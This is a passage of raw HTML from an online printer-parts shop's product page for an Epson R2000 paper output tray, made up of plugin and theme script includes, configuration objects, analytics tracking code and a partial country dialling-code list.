<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"b1125e3af8","urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/printerpoint.co.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"f452318b1c"},"etheme_waitlist":{"fragments_nonce":"d1a47450b1"},"etheme_compare":{"fragments_nonce":"20d2725037"},"menu_cart":{"cart_page_url":"https:\/\/printerpoint.co.in\/cart-2\/","checkout_page_url":"https:\/\/printerpoint.co.in\/checkout\/","fragments_nonce":"7036823528"}},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":481,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":480,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/printerpoint.co.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"41f8e2b81e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","viewport_mobile":480,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":284412,"title":"Paper%20Output%20Tray%20For%20Epson%20Stylus%20Photo%20R2000%20R2000S%20Printer%20-%20Printer%20Point","excerpt":"","featuredImage":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2018\/04\/PrinterPoint-Epson-PlaceHolder-Image.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product_cat":"spare-parts","product":"paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer","post_type":"product","name":"paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer"},"queried_id":284412,"pid":284412},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'ec:addImpression', {"id":"PP06602","name":"Formatter Board For Brother DCP-J165C Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":3,"price":"959"} );

				ga( 'ec:addImpression', {"id":"PP06531","name":"Waste Ink Pad Porous Pad &amp; Printer Maintenance Sponge For Epson L1800 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":5,"price":"799"} );

				ga( 'ec:addImpression', {"id":"PP06551","name":"Formatter Board For Epson Stylus TX121 Printer (2147942)","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":7,"price":"929"} );

				ga( 'ec:addImpression', {"id":"PP06554","name":"Formatter Board For Epson R229 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":9,"price":"799"} );

				ga( 'ec:addImpression', {"id":"PP06601","name":"Formatter Board For Brother DCP-J125 Printer (LT1029001)","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Inkjet Printer","position":11,"price":"999"} );

				ga( 'send', 'pageview' );

				$( '.products .post-6602 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06602","name":"Formatter Board For Brother DCP-J165C Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"959","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Brother DCP-J165C Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6531 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06531","name":"Waste Ink Pad Porous Pad &amp; Printer Maintenance Sponge For Epson L1800 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"799","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Waste Ink Pad Porous Pad &amp;amp; Printer Maintenance Sponge For Epson L1800 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6551 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06551","name":"Formatter Board For Epson Stylus TX121 Printer (2147942)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"929","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Epson Stylus TX121 Printer (2147942)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6554 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06554","name":"Formatter Board For Epson R229 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"799","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Epson R229 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6601 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06601","name":"Formatter Board For Brother DCP-J125 Printer (LT1029001)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"999","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Brother DCP-J125 Printer (LT1029001)","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li 